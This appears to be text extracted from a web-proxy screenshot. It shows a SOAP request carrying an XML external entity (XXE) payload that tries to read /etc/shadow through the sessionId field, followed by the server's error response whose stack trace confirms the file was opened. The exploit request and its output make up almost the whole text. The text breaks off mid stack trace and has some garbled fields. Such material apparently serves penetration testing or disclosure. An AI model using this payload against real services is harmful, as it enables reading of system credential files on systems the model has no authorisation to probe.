 1 2 3 ...
Go Cancel < >
Target:
Request
Raw Params Headers Hex XML
POST /services piService HTTP/1.1
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.104 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host
Content-Length: 583
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE aa[<!ELEMENT bb ANY><!ENTITY xxe SYSTEM "file:///etc/shadow">]>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:api=' /">
<soapenv:Header/>
<soapenv:Body>
<api:deleteServiceRequestAttachments>
<!--type: long-->
<sessionId>&xxe;</sessionId>
<!--type: int-->
<srId>3</srId>
<!--type: string-->
<fileIds>gero et</fileIds>
</api:deleteServiceRequestAttachments>
</soapenv:Body>
</soapenv:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/xml;charset=utf-8
Date: Fri, 18 May 2018 10:20:32 GMT
Connection: close
Strict-Transport-Security: max-age=31536000
Content-Length: 20473
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Serv
er</faultcode><faultstring>Failed to read a response:
javax.xml.bind.UnmarshalException
- with linked exception:
[com.ctc.wstx.exc.WstxParsingException: (was
java.io.FileNotFoundException) /etc/shadow (Permission denied)
at [row,col {unknown-source}]:
[7,25]]</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/"
class="com.sun.xml.ws.encoding.soap.DeserializationException" note="To
disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false"><message>Failed to read a response:
javax.xml.bind.UnmarshalException
- with linked exception:
[com.ctc.wstx.exc.WstxParsingException: (was
java.io.FileNotFoundException) /etc/shadow (Permission denied)
at [row,col {unknown-source}]:
[7,25]]</message><ns2:stackTrace><ns2:frame
class="com.sun.xml.ws.server.sei.EndpointMethodHandler"